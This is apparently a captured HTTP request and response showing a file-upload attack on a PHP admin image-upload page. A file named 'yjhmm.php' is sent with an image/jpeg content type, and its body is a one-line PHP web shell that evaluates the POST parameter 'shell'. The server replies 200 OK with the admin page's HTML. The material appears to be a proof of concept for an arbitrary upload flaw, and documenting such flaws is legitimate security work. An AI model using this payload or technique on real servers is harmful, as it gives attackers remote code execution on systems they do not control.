 Request
Pretty Raw \n Actions
12 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
13 Cookie: PHPSESSID=
14 Connection: close
15
16 ------WebKitFormBoundary6zSB5wPiCt5t3B9x
17 Content-Disposition: form-data; name="pic_cate"
18
19 1
20 ------WebKitFormBoundary6zSB5wPiCt5t3B9x
21 Content-Disposition: form-data; name="thumb"
22
23 1
24 ------WebKitFormBoundary6zSB5wPiCt5t3B9x
25 Content-Disposition: form-data; name="is_thumb"
26
27 1
28 ------WebKitFormBoundary6zSB5wPiCt5t3B9x
29 Content-Disposition: form-data; name="thumb_width"
30
31 300
32 ------WebKitFormBoundary6zSB5wPiCt5t3B9x
33 Content-Disposition: form-data; name="thumb_height"
34
35 200
36 ------WebKitFormBoundary6zSB5wPiCt5t3B9x
37 Content-Disposition: form-data; name="is_alt"
38
39 0
40 ------WebKitFormBoundary6zSB5wPiCt5t3B9x
41 Content-Disposition: form-data; name="num"
42
43 3
44 ------WebKitFormBoundary6zSB5wPiCt5t3B9x
45 Content-Disposition: form-data; name="up[]"; filename="yjhmm.php"
46 Content-Type: image/jpeg
47
48 <?php @eval($_POST['shell']);?>
49 ------WebKitFormBoundary6zSB5wPiCt5t3B9x
50 Content-Disposition: form-data; name="pic_alt[]"
51
52
53 ------WebKitFormBoundary6zSB5wPiCt5t3B9x
54 Content-Disposition: form-data; name="uppic"
55
56 上传
57 ------WebKitFormBoundary6zSB5wPiCt5t3B9x--
58
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Mon, 13 Nov 2023 05:18:23 GMT
4 Content-Type: text/html; charset=utf-8
5 Connection: close
6 Vary: Accept-Encoding
7 X-Powered-By: PHP/5.6.40
8 Expires: Thu, 19 Nov 1981 08:52:00 GMT
9 Pragma: no-cache
10 Cache-control: private
11 Set-Cookie: PHPSESSID=55n64leie46ahm2kgbr5gjsne7; path=/
12 Content-Length: 15932
13
14
15 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xh
16 <html xmlns="http://www.w3.org/1999/xhtml">
17 <head>
18 <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
19 <title>
图片上传
</title>
20 <link rel="stylesheet" type="text/css" href="template/admin.css"/>
21 <script type="text/javascript" src="template/images/jquery.js">
</script>
22 <script type="text/javascript">
23 $(document).ready(function(){
24 $('#up_q_list').find('li').click(function(){
25 $index=$('#up_q_list').find('li').index(this);
26 $(this).addClass('on').siblings().removeClass('on');
27 $('.up_contain').find('.xc_contain').eq($index).show().siblings().hide();
28 }
);
29 $('.pic_list_ct').find('li').hover(function(){
30 $(this).find('.pic_cz').show();
31 $(this).addClass('on');
32 },function(){
33 $(this).find('.pic_cz').hide();
34 if(!$(this).find('#pic_sl').attr('checked')){
35 $(this).removeClass('on');
36 }
37 }
);
38
39 $('.pic_list_ct').find('li').click(function(){
40 $(this).find('#pic_sl').attr('checked','');
41 $('.pic_list_ct').find('em').hide();